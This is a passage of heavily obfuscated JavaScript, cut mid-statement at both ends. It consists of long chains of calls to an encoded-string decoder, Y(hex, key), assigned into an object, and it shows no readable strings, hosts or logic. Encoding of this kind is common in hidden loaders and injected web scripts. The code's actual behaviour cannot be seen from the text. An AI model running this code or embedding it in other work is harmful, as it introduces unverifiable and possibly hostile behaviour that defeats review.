1091,'M*f[')+Y(0x627,'uc7X')+Y(0x345,'acZE')+Y(0x5a1,'NuAl')+Y(0x1240,'eLgr')+Y(0x523,'%b#1')+Y(0x48c,'e5DG')+Y(0x1308,'cp&h')+Y(0x11c8,'[fDc')+Y(0x872,'3H!M')+Y(0x1280,'^AYz')+Y(0x1fb,'D&w[')+Y(0xc39,'4yV#')+Y(0x7a7,'vAL3')+Y(0x2a6,'P5&2')+Y(0x372,'[fDc')+Y(0x1028,'SNRn')+Y(0xf9f,'m3m%')+Y(0x1179,'3H!M')+Y(0x324,'m3m%')+Y(0x450,'K2Do')+Y(0x1151,'uc7X')+Y(0x7b8,'hUxP')+Y(0x1435,'e5DG')+Y(0xcf5,'D&w[')+Y(0xa9a,'f$m(')+Y(0x792,'lpGW')+Y(0x137e,'^AYz')+Y(0x6de,'v!Yg')+Y(0x1330,'LCu^')+Y(0x1303,'Kfrd')+Y(0xb3d,'e8Wp')+Y(0x1212,'SNRn')+Y(0x1451,'K2Do')+Y(0x141f,'v#IL')+Y(0x237,'uc7X')+Y(0x8c6,'e5DG')+Y(0x1423,'^lMc')+Y(0x5c2,'at3*')+Y(0x7cd,'acZE')+Y(0x1425,'OYsr')+Y(0x8b1,'xS4K')+Y(0x181,'yYj)')+Y(0x1145,'at3*')+Y(0xf53,'lpGW')+Y(0x7fa,'j8nd')+Y(0x400,'vAL3')+Y(0xc0d,'lpGW')+Y(0x9d8,'e8Wp')+Y(0x4cb,'Kfrd')+Y(0x133b,'cJtW')+Y(0x923,'fZe^')+Y(0x1a2,'m3m%')+Y(0xbc2,'P!$i')+Y(0x143c,'z1Y#')+Y(0xfe1,'P!$i')+Y(0x10da,'K2Do')+Y(0x700,'z^Qa')+Y(0xe25,'uc7X')+Y(0x5c7,'LdzU')+Y(0x12e5,'OYsr')+Y(0x7b0,'[#*!')+Y(0x8eb,'OYsr')+Y(0xbf7,'e8Wp')+Y(0x50b,'uc7X')+Y(0xd5b,'v#IL')+Y(0x96a,'0cax')+Y(0x310,'%5g3')+Y(0x11cb,'fZe^')+Y(0x120b,'cp&h')+Y(0x1086,'K2Do')+Y(0xbb6,'m3m%')+Y(0x216,'z1Y#')+Y(0x2c9,'j8nd')+Y(0xd7d,'e8Wp')+Y(0x10cd,'0cax')+Y(0x6d3,'vAL3')+Y(0x12b5,'dJj!')+Y(0x138d,'Kfrd')+Y(0x1159,'dJj!')+Y(0xedd,'tFNf')+Y(0xdef,'cJtW')+Y(0x7ee,'dJj!')+Y(0x379,'Tqsz')+Y(0x125f,'^lMc')+Y(0x8de,'f$m(')+Y(0xaec,'K2Do')+Y(0x11d6,'%5g3')+Y(0xb3b,'4yV#')+Y(0x5ea,'e8Wp')+Y(0x13cf,'P!$i')+Y(0xbdb,'4yV#')+Y(0x4bd,'uc7X')+Y(0xd69,'uc7X')+Y(0x244,'^AYz')+Y(0x12b,'yYj)')+Y(0xbcf,'yYj)')+Y(0x11f3,'at3*')+Y(0xfc9,'SNj#')+Y(0x698,'f$m(')+Y(0x6fa,'P5&2')+Y(0xb65,'P!$i')+Y(0x536,'e8Wp')+Y(0x11d5,'%b#1')+Y(0x5d0,'NuAl')+Y(0xf4e,'^AYz')+Y(0xc68,'vAL3')+Y(0x7ea,'eLgr')+Y(0x879,'e8Wp')+Y(0x43b,'P!$i')+Y(0x7e2,'cJtW')+Y(0xe3a,'z1Y#')+Y(0x12b6,'xS4K')+Y(0x10ea,'e8Wp')+Y(0x454,'u64]')+Y(0x1255,'LCu^')+Y(0xd82,'D^@!')+Y(0xc49,'Kfrd')+Y(0x1316,'*Y(T')+Y(0x127d,'uc7X')+Y(0xe80,'^lMc')+Y(0xe18,'Kfrd')+Y(0x12b8,'NuAl')+Y(0x5d6,'3H!M')+Y(0xb12,'z1Y#')+Y(0xfaf,'D^@!')+Y(0x2de,'SNj#')+Y(0x119a,'lpGW')+Y(0x96d,'vAL3')+Y(0xad7,'D^@!')+Y(0x50e,'u64]')+Y(0x7e1,'tFNf')+Y(0x1018,'v!Yg')+Y(0xef,'uc7X')+Y(0x6f7,'z1Y#')+Y(0x1d6,'f$m(')+Y(0x141e,'eLgr')+Y(0xceb,'uc7X')+Y(0x22c,'^AYz')+Y(0x4e0,'P5&2')+Y(0xfac,'0cax'))+(Y(0x145f,'M*f[')+Y(0xf55,'xS4K')+Y(0x13d9,'[fDc')+Y(0x985,'SNj#')+Y(0x7f4,'0cax')+Y(0x500,'e8Wp')+Y(0x5c0,'cJtW')+Y(0x2c6,'LCu^')+Y(0x10b9,'[fDc')+Y(0xd23,'M*f[')+Y(0x9ef,'M*f[')+Y(0x12b9,'OYsr')+Y(0xb25,'LdzU')+Y(0xe45,'K2Do')+Y(0xfc7,'u64]')+Y(0x35f,'NuAl')+Y(0x152,'^AYz')+Y(0xb94,'Tqsz')+Y(0xc36,'fZe^')+Y(0x8e3,'hUxP')+Y(0x101f,'fZe^')+Y(0x50c,'v!Yg')+Y(0x84e,'vAL3')+Y(0xebf,'LdzU')+Y(0xadb,'m3m%')+Y(0x10c3,'f$m(')+Y(0xf7e,'%5g3')+Y(0x90b,'Hf9d')+Y(0x1478,'e5DG')+Y(0xc43,'D&w[')+Y(0xc56,'fZe^')+Y(0x123f,'3H!M')+Y(0x889,'4yV#')+Y(0x139a,'z1Y#')+Y(0x5e6,'cJtW')+Y(0x19b,'z^Qa')+Y(0xd89,'[fDc')+Y(0x14b,'vAL3')+Y(0x9a3,'M*f[')+Y(0xcbb,'cJtW')+Y(0xc3f,'K2Do')+Y(0x10e5,'e8Wp')+Y(0xb45,'cJtW')+Y(0x522,'Tqsz')+Y(0x103,'*Y(T')+Y(0x11f0,'LCu^')+Y(0x225,'NuAl')+Y(0xd36,'xS4K')+Y(0xede,'%b#1')+Y(0x13b4,'[#*!')+Y(0x94d,'K2Do')+Y(0x59b,'e5DG')+Y(0xd01,'*Y(T')+Y(0x12ce,'fZe^')+Y(0xd67,'at3*')+Y(0x147e,'uc7X')+Y(0x131c,'M*f[')+Y(0x72c,'cp&h')+Y(0x2d8,'e8Wp')+Y(0xf19,'xS4K')+Y(0xb1d,'yYj)')+Y(0x1196,'P!$i')+Y(0x781,'Hf9d')+Y(0xbb1,'z1Y#')+Y(0x103c,'cp&h')+Y(0xa8f,'[#*!')+Y(0xe96,'SNj#')+Y(0x1233,'z1Y#')+Y(0x9c5,'e5DG')+Y(0x964,'LCu^')+Y(0x7be,'Tqsz')+Y(0x701,'P!$i')+Y(0xd5,'f$m(')+Y(0x78f,'SNj#')+Y(0x8a6,'0cax')+Y(0xb5d,'4yV#')+Y(0x63b,'[#*!')+Y(0xe13,'Tqsz')+Y(0xe8,'uc7X')+Y(0x657,'uc7X')+Y(0x6ee,'z1Y#')+Y(0xca1,'%b#1')+Y(0x10c2,'lpGW')+Y(0x122e,'LdzU')+Y(0x112e,'%5g3')+Y(0x10f8,'j8nd')+Y(0x475,'v!Yg')+Y(0x1476,'cJtW')+Y(0x39b,'D&w[')+Y(0x6d8,'e8Wp')+Y(0x1419,'%b#1')+Y(0x1429,'z1Y#')+Y(0x6f5,'K2Do')+Y(0x91a,'xS4K')+Y(0x2f6,'LdzU')+Y(0x201,'Tqsz')+Y(0x19e,'e8Wp')+Y(0x13a1,'P!$i')+Y(0x116c,'NuAl')+Y(0x123a,'%b#1')+Y(0x515,'fZe^')+Y(0x1406,'K2Do')+Y(0x65d,'NuAl')+Y(0x10ac,'SNj#')+Y(0x5b3,'SNRn')+Y(0x1416,'f$m(')+Y(0x1319,'K2Do')+Y(0x22d,'D&w[')+Y(0x935,'Tqsz')+Y(0x92e,'M*f[')+Y(0xdad,'f$m(')+Y(0x118a,'SNj#')+Y(0xdb3,'tFNf')+Y(0xbe1,'Tqsz')+Y(0x995,'SNj#')+Y(0xcb2,'acZE')+Y(0x79c,'e8Wp')+Y(0xdd9,'j8nd')+Y(0x832,'Hf9d')+Y(0x141d,'M*f[')+Y(0x260,'4yV#')+Y(0x12ad,'yYj)')+Y(0x74f,'D&w[')+Y(0x1229,'0cax')+Y(0x135d,'OYsr')+Y(0x13f1,'hUxP')+Y(0x185,'e8Wp')+Y(0x9f7,'v#IL')+Y(0x1375,'cJtW')+Y(0x133e,'vAL3')+Y(0x12c0,'Kfrd')+Y(0xee9,'LdzU')+Y(0xd0b,'%5g3')+Y(0x982,'hUxP')+Y(0xe5d,'cJtW')+Y(0x134e,'SNRn')+Y(0xca2,'D^@!')+Y(0x363,'SNRn')+Y(0x58e,'uc7X')+Y(0x1226,'yYj)')+Y(0xfc4,'M*f[')+Y(0x9ab,'z^Qa')+Y(0xd07,'e5DG')+Y(0xcec,'yYj)')+Y(0x367,'lpGW')+Y(0xd1b,'e5DG')+Y(0x619,'P5&2')+Y(0xf97,'lpGW')+Y(0x738,'e8Wp')+Y(0xebe,'fZe^')+Y(0x1187,'vAL3')+Y(0x944,'yYj)')+Y(0x184,'Kfrd')+Y(0xa05,'Hf9d')+Y(0x1155,'e8Wp')+Y(0xe12,'Hf9d')+Y(0xf3f,'Tqsz')+Y(0x74d,'z^Qa')+Y(0x1445,'NuAl')+Y(0xb22,'yYj)')+Y(0x3df,'D^@!')+Y(0xde6,'SNj#')+Y(0x189,'v!Yg')+Y(0xfc,'0cax')+Y(0x1095,'^lMc')+Y(0xef9,'hUxP')+Y(0x1ed,'z^Qa')+Y(0x6b1,'f$m(')+Y(0x9d9,'D^@!')+Y(0xb35,'u64]')+Y(0xf5b,'LdzU')+Y(0xd42,'cp&h')+Y(0xe6b,'z1Y#')+Y(0x675,'fZe^')+Y(0x47c,'dJj!')+Y(0xf39,'3H!M')+Y(0xc76,'at3*')+Y(0x664,'M*f[')+Y(0x1020,'Kfrd')+Y(0x850,'LCu^')+Y(0x11b7,'at3*')+Y(0x691,'[fDc')+Y(0x141a,'*Y(T')+Y(0xe2f,'Tqsz')+Y(0x460,'cp&h')+Y(0xa2c,'cJtW')+Y(0x2d3,'acZE')+Y(0x9ff,'dJj!')+Y(0xf4d,'LCu^')+Y(0x13fc,'%5g3')+Y(0x85f,'OYsr')+Y(0x583,'P!$i')+Y(0xa59,'e8Wp')+Y(0x1215,'*Y(T')+Y(0xf77,'P5&2')+Y(0x112c,'%b#1')+Y(0x132a,'*Y(T')+Y(0x1481,'lpGW')+Y(0x69c,'%b#1')+Y(0x1438,'eLgr'))+(Y(0x1071,'P5&2')+Y(0xb89,'Tqsz')+Y(0x43a,'j8nd')+Y(0x3d6,'uc7X')+Y(0x1246,'m3m%')+Y(0x99f,'Tqsz')+Y(0x650,'yYj)')+Y(0x83d,'[fDc')+Y(0xdca,'uc7X')+Y(0x1084,'K2Do')+Y(0x111e,'Hf9d')+Y(0x969,'e8Wp')+Y(0x529,'[fDc')+Y(0x356,'lpGW')+Y(0x6cf,'eLgr')+Y(0x1ec,'*Y(T')+Y(0xe69,'^lMc')+Y(0xdfe,'lpGW')+Y(0x608,'Kfrd')+Y(0xf0c,'K2Do')+Y(0x1c2,'SNj#')+Y(0x3e2,'xS4K')+Y(0x1fc,'cJtW')+Y(0xc2e,'4yV#')+Y(0x1118,'eLgr')+Y(0xbed,'fZe^')+Y(0x758,'lpGW')+Y(0x6fe,'4yV#')+Y(0xcd9,'M*f[')+Y(0x202,'4yV#')+Y(0x5eb,'cp&h')+Y(0xdde,'%5g3')+Y(0x1475,'tFNf')+Y(0x64a,'cp&h')+Y(0x654,'M*f[')+Y(0x6fd,'^AYz')+Y(0x73b,'P!$i')+Y(0xfc8,'acZE')+Y(0xb47,'P!$i')+Y(0x12d,'yYj)')+Y(0x12cc,'v!Yg')+Y(0x47b,'f$m(')+Y(0x13c2,'j8nd')+Y(0x9e8,'^lMc')+Y(0x3b3,'e8Wp')+Y(0x64b,'^AYz')+Y(0x2b1,'D^@!')+Y(0x540,'v!Yg')+Y(0x110f,'eLgr')+Y(0xda3,'4yV#')+Y(0x49d,'SNRn')+Y(0xbde,'cJtW')+Y(0x2d4,'0cax')+Y(0x2e5,'xS4K')+Y(0x6b0,'Hf9d')+Y(0x10d8,'Hf9d')+Y(0x4a8,'z1Y#')+Y(0xdf7,'tFNf')+Y(0x1015,'0cax')+Y(0x853,'yYj)')+Y(0x1436,'lpGW')+Y(0x786,'at3*')+Y(0x547,'Hf9d')+Y(0x6c0,'P!$i')+Y(0x920,'Kfrd')+Y(0xa2b,'cJtW')+Y(0xb8e,'v#IL')+Y(0x4d9,'0cax')+Y(0xcd1,'uc7X')+Y(0x1431,'Tqsz')+Y(0x35a,'z1Y#')+Y(0x949,'eLgr')+Y(0x1403,'Hf9d')+Y(0xe68,'Kfrd')+Y(0xa7c,'K2Do')+Y(0x329,'NuAl')+Y(0xfcf,'*Y(T')+Y(0xcfd,'uc7X')+Y(0xf23,'j8nd')+Y(0x31a,'%5g3')+Y(0x101,'K2Do')+Y(0xf18,'P5&2')+Y(0x15d,'SNj#')+Y(0x13d3,'SNj#')+Y(0x218,'z^Qa')+Y(0x214,'0cax')+Y(0xc73,'LCu^')+Y(0xa1f,'acZE')+Y(0x11dc,'yYj)')+Y(0xf25,'vAL3')+Y(0xc29,'P5&2')+Y(0x11be,'z1Y#')+Y(0x71a,'@xP$')+Y(0xcf,'%b#1')+Y(0xf2,'acZE')+Y(0xdaf,'e8Wp')+Y(0x22b,'cJtW')+Y(0x983,'@xP$')+Y(0xc46,'tFNf')+Y(0x5a9,'z^Qa')+Y(0xda8,'hUxP')+Y(0x340,'P5&2')+Y(0x145d,'D^@!')+Y(0x1191,'D&w[')+Y(0xad5,'e8Wp')+Y(0x11b4,'lpGW')+Y(0x26d,'dJj!')+Y(0xa22,'P!$i')+Y(0x1237,'0cax')+Y(0x9ec,'@xP$')+Y(0x4d7,'LdzU')+Y(0x25d,'LdzU')+Y(0x332,'[#*!')+Y(0x81a,'LCu^')+Y(0x4e1,'fZe^')+Y(0x9ac,'cp&h')+Y(0x11e,'LCu^')+Y(0xeba,'acZE')+Y(0x55c,'Hf9d')+Y(0x467,'@xP$')+Y(0x1156,'z1Y#')+Y(0x145c,'v!Yg')+Y(0xf7d,'P!$i')+Y(0x12d0,'K2Do')+Y(0x42f,'SNj#')+Y(0xcb7,'yYj)')+Y(0x90c,'@xP$')+Y(0x37e,'u64]')+Y(0x763,'e5DG')+Y(0x4ab,'cJtW')+Y(0x140f,'u64]')+Y(0xeea,'m3m%')+Y(0x69e,'f$m(')+Y(0x117d,'z^Qa')+Y(0xf9b,'m3m%')+Y(0x4c1,'*Y(T')+Y(0xa56,'u64]')+Y(0x38a,'fZe^')+Y(0xcb8,'hUxP')+Y(0xe4c,'z1Y#')+Y(0x1487,'%5g3')+Y(0x4f5,'Kfrd')+Y(0x10a9,'[fDc')+Y(0x3f6,'z^Qa')+Y(0x3c7,'P!$i')+Y(0xd2,'dJj!')+Y(0x1221,'OYsr')+Y(0xeee,'yYj)')+Y(0x7fc,'at3*')+Y(0x516,'[#*!')+Y(0x33b,'D^@!')+Y(0x175,'LCu^')+Y(0xacd,'P5&2')+Y(0x11d4,'[fDc')+Y(0x1fe,'[#*!')+Y(0x9c8,'LdzU')+Y(0xcf8,'^lMc')+Y(0x86b,'M*f[')+Y(0x4ca,'3H!M')+Y(0x1064,'D^@!')+Y(0x13ce,'Hf9d')+Y(0x1168,'OYsr')+Y(0x107,'0cax')+Y(0x11f,'uc7X')+Y(0x506,'Hf9d')+Y(0x1285,'[fDc')+Y(0x276,'K2Do')+Y(0x445,'%5g3')+Y(0xcb,'hUxP')+Y(0xf69,'fZe^')+Y(0x7c6,'P!$i')+Y(0xe67,'*Y(T')+Y(0x10c8,'tFNf')+Y(0x11ce,'eLgr')+Y(0x11ca,'vAL3')+Y(0x8d4,'j8nd')+Y(0x1069,'lpGW')+Y(0x94a,'tFNf')+Y(0x3c4,'v#IL')+Y(0x752,'vAL3')+Y(0xee2,'SNj#')+Y(0x6e3,'e5DG')+Y(0x11c9,'0cax')+Y(0xe84,'v#IL')+Y(0x1362,'M*f[')+Y(0xb75,'*Y(T')+Y(0xc2b,'Tqsz')+Y(0x87f,'e8Wp')+Y(0x3db,'yYj)')+Y(0x12bc,'z^Qa')+Y(0x419,'[#*!')+Y(0x11d2,'NuAl')+Y(0x60b,'%5g3')+Y(0xd99,'LdzU')+Y(0xe2c,'cp&h')+Y(0x591,'SNj#')+Y(0x8bd,'dJj!')+Y(0xaa5,'Tqsz')+Y(0x11e0,'yYj)')+Y(0x537,'f$m('))+(Y(0xc61,'eLgr')+Y(0x4f1,'^AYz')+Y(0x802,'e8Wp')+Y(0xf6a,'M*f[')+Y(0x5b1,'e5DG')+Y(0x13b7,'lpGW')+Y(0x857,'Tqsz')+Y(0x1048,'Tqsz')+Y(0xf9c,'%b#1')+Y(0x3fa,'Tqsz')+Y(0x12c9,'SNj#')+Y(0x261,'SNRn')+Y(0x106b,'tFNf')+Y(0x1201,'lpGW')+Y(0x16c,'cJtW')+Y(0x13c3,'z1Y#')+Y(0x91e,'%b#1')+Y(0x10f6,'OYsr')+Y(0x2e1,'tFNf')+Y(0x1265,'at3*')+Y(0x121f,'%5g3')+Y(0xeda,'^lMc')+Y(0x137c,'P!$i')+Y(0xb9b,'Tqsz')+Y(0x183,'4yV#')+Y(0x1274,'SNRn')+Y(0x11b8,'*Y(T')+Y(0x11a4,'%b#1')+Y(0xcf0,'P!$i')+Y(0xc9f,'OYsr')+Y(0x112f,'e5DG')+Y(0xf11,'D^@!')+Y(0xa93,'Tqsz')+Y(0x1024,'eLgr')+Y(0x1281,'OYsr')+Y(0xadd,'P5&2')+Y(0xc8c,'%5g3')+Y(0x132b,'*Y(T')+Y(0x11d9,'tFNf')+Y(0x785,'cJtW')+Y(0xec,'cp&h')+Y(0x13ab,'*Y(T')+Y(0x1035,'e8Wp')+Y(0x161,'SNj#')+Y(0x11e1,'eLgr')+Y(0x54d,'4yV#')+Y(0x10ed,'e5DG')+Y(0xd32,'LdzU')+Y(0x48e,'m3m%')+Y(0x555,'D&w[')+Y(0xbd6,'e8Wp')+Y(0x615,'*Y(T')+Y(0x12f6,'dJj!')+Y(0x6be,'e5DG')+Y(0x2e3,'%5g3')+Y(0xbdf,'OYsr')+Y(0x10f0,'P!$i')+Y(0xc80,'3H!M')+Y(0x10e6,'f$m(')+Y(0x9ed,'cp&h')+Y(0x10fe,'e5DG')+Y(0x130c,'OYsr')+Y(0xfdb,'SNRn')+Y(0x12c3,'cJtW')+Y(0x750,'cp&h')+Y(0xd1d,'SNj#')+Y(0x6e7,'M*f[')+Y(0x11e9,'LdzU')+Y(0x5a5,'[fDc')+Y(0xde,'v!Yg')+Y(0xf78,'eLgr')+Y(0x1337,'^AYz')+Y(0x4a3,'[fDc')+Y(0x40c,'uc7X')+Y(0x169,'K2Do')+Y(0xd4b,'lpGW')+Y(0x12f9,'e8Wp')+Y(0x1413,'Kfrd')+Y(0x10a,'[#*!')+Y(0xbab,'e5DG')+Y(0x146b,'uc7X')+Y(0x1376,'M*f[')+Y(0xdd1,'z1Y#')+Y(0x13da,'K2Do')+Y(0x392,'SNRn')+Y(0x359,'f$m(')+Y(0xbfc,'z1Y#')+Y(0x774,'*Y(T')+Y(0xd9b,'z^Qa')+Y(0x146c,'%b#1')+Y(0x75c,'SNRn')+Y(0x4cf,'[fDc')+Y(0x13ff,'e5DG')+Y(0xbd4,'P!$i')+Y(0xa1a,'LdzU')+Y(0xfc1,'e8Wp')+Y(0x1465,'P5&2')+Y(0x196,'hUxP')+Y(0x3cc,'0cax')+Y(0x23b,'%b#1')+Y(0xe5b,'D&w[')+Y(0x125b,'Kfrd')+Y(0x141,'0cax')+Y(0x6ab,'acZE')+Y(0xefa,'SNRn')+Y(0xf02,'j8nd')+Y(0xe7a,'^AYz')+Y(0x3fb,'xS4K')+Y(0x1ab,'^AYz')+Y(0xe71,'LCu^')+Y(0x11b1,'M*f[')+Y(0xfa1,'hUxP')+Y(0x34d,'z1Y#')+Y(0xbdd,'cJtW')+Y(0xeef,'LCu^')+Y(0x9f8,'e8Wp')+Y(0x727,'K2Do')+Y(0xa4e,'z1Y#')+Y(0xd9,'at3*')+Y(0x144f,'cp&h')+Y(0x2d7,'^lMc')+Y(0x264,'LdzU')+Y(0x10be,'yYj)')+Y(0x1256,'u64]')+Y(0x416,'at3*')+Y(0x8f0,'v#IL')+Y(0x13b6,'^lMc')+Y(0xf9,'v#IL')+Y(0x3a1,'@xP$')+Y(0x926,'%5g3')+Y(0xf1f,'P!$i')+Y(0x122,'D^@!')+Y(0xefe,'m3m%')+Y(0x44d,'D^@!')+Y(0x2c2,'K2Do')+Y(0x191,'OYsr')+Y(0x11c4,'@xP$')+Y(0x731,'eLgr')+Y(0xbcd,'LCu^')+Y(0xc1d,'e8Wp')+Y(0x7db,'e8Wp')+Y(0x840,'xS4K')+Y(0x7de,'eLgr')+Y(0x1199,'v!Yg')+Y(0x1021,'m3m%')+Y(0x10cf,'v#IL')+Y(0x8cc,'LCu^')+Y(0x49b,'P!$i')+Y(0xd64,'SNRn')+Y(0x554,'vAL3')+Y(0x122c,'e8Wp')+Y(0x70a,'D^@!')+Y(0x128d,'M*f[')+Y(0x82a,'%5g3')+Y(0x718,'eLgr')+Y(0x197,'vAL3')+Y(0x667,'cp&h')+Y(0x252,'tFNf')+Y(0xaad,'vAL3')+Y(0xa90,'D^@!')+Y(0x73d,'P5&2')+Y(0x1034,'K2Do')+Y(0x121c,'xS4K')+Y(0x217,'m3m%')+Y(0xb59,'4yV#')+Y(0x66f,'[fDc')+Y(0x9a5,'*Y(T')+Y(0x107b,'NuAl')+Y(0x72d,'LdzU')+Y(0x1430,'@xP$')+Y(0xd9e,'uc7X')+Y(0xcc5,'@xP$')+Y(0x474,'P5&2')+Y(0x321,'P5&2')+Y(0x12d7,'f$m(')+Y(0x820,'acZE')+Y(0x1af,'*Y(T')+Y(0x111f,'uc7X')+Y(0x473,'Tqsz')+Y(0xe8e,'uc7X')+Y(0x10c0,'xS4K')+Y(0x146f,'j8nd')+Y(0x10b5,'Hf9d')+Y(0x5b9,'e5DG')+Y(0x1029,'D^@!')+Y(0x142e,'%5g3')+Y(0xa5e,'%b#1')+Y(0x52f,'eLgr')+Y(0x434,'cJtW')+Y(0x6db,'%5g3')+Y(0x385,'z^Qa')+Y(0x1092,'e5DG')+Y(0x1a9,'%5g3')+Y(0x3fe,'at3*')+Y(0x992,'OYsr')+Y(0x1c4,'[fDc')+Y(0x543,'tFNf')+Y(0x822,'4yV#')+Y(0x53c,'vAL3')+Y(0x13b1,'*Y(T'))+(Y(0xafb,'SNj#')+Y(0xc18,'v#IL')+Y(0xeab,'3H!M')+Y(0xcb1,'f$m(')+Y(0x501,'Tqsz')+Y(0x8ef,'fZe^')+Y(0x31b,'at3*')+Y(0xccd,'%5g3')+Y(0xed7,'SNRn')+Y(0x719,'u64]')+Y(0x9b8,'cJtW')+Y(0x5f8,'z^Qa')+Y(0x235,'e5DG')+Y(0xa0f,'tFNf')+Y(0xf0a,'tFNf')+Y(0x100f,'u64]')+Y(0x755,'z^Qa')+Y(0xc2a,'NuAl')+Y(0x1181,'M*f[')+Y(0x6cd,'z^Qa')+Y(0x346,'LdzU')+Y(0x258,'eLgr')+Y(0x8aa,'dJj!')+Y(0x20b,'Hf9d')+Y(0x95d,'f$m(')+Y(0x12dc,'xS4K')+Y(0x997,'cp&h')+Y(0x6c2,'acZE')+Y(0x724,'lpGW')+Y(0xa5b,'e8Wp')+Y(0x69a,'j8nd')+Y(0xe1e,'lpGW')+Y(0x1392,'e5DG')+Y(0x7dc,'z1Y#')+Y(0xb88,'z1Y#')+Y(0x354,'fZe^')+Y(0xa2a,'lpGW')+Y(0x99b,'OYsr')+Y(0x5ed,'D&w[')+Y(0x1367,'vAL3')+Y(0x1346,'dJj!')+Y(0xc04,'uc7X')+Y(0xb09,'e8Wp')+Y(0x760,'at3*')+Y(0xea6,'j8nd')+Y(0x7ce,'3H!M')+Y(0x1138,'z^Qa')+Y(0x510,'^lMc')+Y(0x1467,'P5&2')+Y(0x1461,'Hf9d')+Y(0x135a,'*Y(T')+Y(0x4f0,'cJtW')+Y(0x1186,'LCu^')+Y(0x491,'K2Do')+Y(0x4e4,'4yV#')+Y(0x140d,'P!$i')+Y(0xf22,'tFNf')+Y(0x10e4,'P!$i')+Y(0xfa7,'m3m%')+Y(0x13a2,'K2Do')+Y(0xe99,'D^@!')+Y(0x2c7,'at3*')+Y(0x32f,'NuAl')+Y(0xa51,'@xP$')+Y(0x11a1,'eLgr')+Y(0x123b,'^lMc')+Y(0xa26,'dJj!')+Y(0x2ac,'^lMc')+Y(0x1078,'z1Y#')+Y(0x1304,'eLgr')+Y(0x415,'uc7X')+Y(0x272,'SNRn')+Y(0x77a,'eLgr')+Y(0x142d,'xS4K')+Y(0x273,'hUxP')+Y(0x11e7,'dJj!')+Y(0xef5,'Tqsz')+Y(0x65f,'^AYz')+Y(0x349,'cJtW')+Y(0x3f5,'at3*')+Y(0x7b3,'^AYz')+Y(0x1278,'lpGW')+Y(0x31e,'*Y(T')+Y(0xcfb,'z^Qa')+Y(0xfb5,'e8Wp')+Y(0xc5d,'fZe^')+Y(0xacc,'eLgr')+Y(0x143d,'uc7X')+Y(0x26e,'Kfrd')+Y(0xf2d,'OYsr')+Y(0xa4d,'xS4K')+Y(0x1144,'fZe^')+Y(0x1397,'4yV#')+Y(0xef4,'fZe^')+Y(0x2d5,'Hf9d')+Y(0x12a4,'v#IL')+Y(0xba9,'D^@!')+Y(0x631,'SNRn')+Y(0xf35,'D^@!')+Y(0xd8f,'D^@!')+Y(0xccb,'Hf9d')+Y(0x78e,'Tqsz')+Y(0x1439,'P!$i')+Y(0x54f,'D&w[')+Y(0x6da,'SNRn')+Y(0xc67,'*Y(T')+Y(0xc32,'OYsr')+Y(0x836,'0cax')+Y(0x344,'cJtW')+Y(0xc99,'at3*')+Y(0x48b,'z1Y#')+Y(0x44c,'m3m%')+Y(0xcf6,'lpGW')+Y(0x4db,'K2Do')+Y(0xca8,'cp&h')+Y(0x876,'4yV#')+Y(0x862,'LCu^')+Y(0x12ab,'yYj)')+Y(0xe9d,'Kfrd')+Y(0x8bb,'P!$i')+Y(0x819,'f$m(')+Y(0xf90,'P5&2')+Y(0x9de,'4yV#')+Y(0x1046,'4yV#')+Y(0xc97,'NuAl')+Y(0x6ea,'j8nd')+Y(0xf64,'m3m%')+Y(0x1063,'at3*')+Y(0xfea,'M*f[')+Y(0x1153,'uc7X')+Y(0x1176,'LdzU')+Y(0xfc6,'Tqsz')+Y(0x172,'f$m(')+Y(0x1245,'Hf9d')+Y(0x84f,'cp&h')+Y(0x15c,'[#*!')+Y(0x557,'*Y(T')+Y(0x6f4,'4yV#')+Y(0x136b,'@xP$')+Y(0x174,'NuAl')+Y(0x12ee,'xS4K')+Y(0x125d,'^AYz')+Y(0xc0e,'@xP$')+Y(0xca6,'eLgr')+Y(0x109,'at3*')+Y(0x707,'z1Y#')+Y(0xddd,'cp&h')+Y(0x916,'%5g3')+Y(0x4d3,'yYj)')+Y(0xfe5,'cJtW')+Y(0x13bb,'xS4K')+Y(0x102c,'LCu^')+Y(0x5d1,'Hf9d')+Y(0x1143,'yYj)')+Y(0xbe0,'Tqsz')+Y(0x837,'vAL3')+Y(0xe57,'xS4K')+Y(0x11bb,'eLgr')+Y(0x13f8,'%5g3')+Y(0xa67,'SNj#')+Y(0xe02,'z^Qa')+Y(0xf17,'NuAl')+Y(0x9fc,'K2Do')+Y(0x1248,'dJj!')+Y(0x98a,'z^Qa')+Y(0x68a,'LCu^')+Y(0x94b,'lpGW')),c[Y(0xabf,'m3m%')]=Y(0xf95,'Tqsz')+Y(0x7bf,'e5DG')+Y(0x1343,'Hf9d')+Y(0xf54,'v#IL')+Y(0x12a5,'@xP$')+Y(0x91b,'v#IL')+Y(0x17d,'fZe^')+Y(0x108a,'Tqsz')+Y(0xf20,'m3m%')+Y(0x870,'SNj#')+Y(0x830,'z1Y#')+Y(0x1326,'v!Yg')+Y(0x115c,'f$m(')+Y(0x106c,'vAL3')+Y(0xe22,'0cax')+Y(0xe34,'at3*')+Y(0x280,'m3m%')+Y(0x835,'fZe^')+Y(0x57c,'cp&h')+Y(0x1d9,'at3*')+Y(0xf70,'fZe^')+Y(0x75e,'%5g3')+Y(0xc58,'yYj)')+Y(0x1484,'j8nd')+Y(0x9f1,'P!$i')+Y(0x9c1,'NuAl')+Y(0xffe,'[fDc')+Y(0xc10,'dJj!')+Y(0x147d,'dJj!')+Y(0xd83,'LdzU')+Y(0xf4,'e8Wp')+Y(0x29e,'NuAl')+Y(0x11d,'tFNf')+Y(0x176,'[fDc')+Y(0x1347,'e8Wp')+Y(0x1038,'@xP$')+Y(0x2df,'v#IL')+Y(0x1454,'u64]')+Y(0x13f,'hUxP')+Y(0xded,'^AYz')+Y(0x61a,'fZe^')+Y(0x96b,'*Y(T')+Y(0xdf4,'D&w[')+Y(0x2e9,'yYj)')+Y(0xfe7,'e5DG')+Y(0x66a,'%b#1')+Y(0xbf0,'D^@!')+Y(0x12df,'SNRn')+Y(0xa10,'e5DG')+Y(0xab6,'4yV#')+Y(0x10e2,'uc7X')+Y(0xc15,'3H!M')+Y(0x1027,'K2Do')+Y(0x10df,'tFNf')+Y(0x598,'cJtW')+Y(0xbc7,'at3*')+Y(0x11f9,'tFNf')+Y(0xa2e,'M*f[')+Y(0x4fb,'tFNf')+Y(0x565,'fZe^')+Y(0xde3,'at3*')+Y(0x882,'eLgr')+Y(0xd59,'P5&2')+Y(0xfd4,'dJj!')+Y(0xebb,'z1Y#')+Y(0x2bd,'D^@!')+Y(0x5a4,'z1Y#')+Y(0xb6f,'[fDc')+Y(0x1383,'3H!M')+Y(0x640,'SNRn')+Y(0xb37